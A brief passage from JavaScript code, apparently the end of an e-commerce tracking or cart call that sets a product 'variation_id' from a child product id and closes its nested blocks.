                                'variation_id': itemDetails.child_product_id ? itemDetails.child_product_id : undefined,
                            }
                        ]
                    }
                });
            }
        });
    }
});
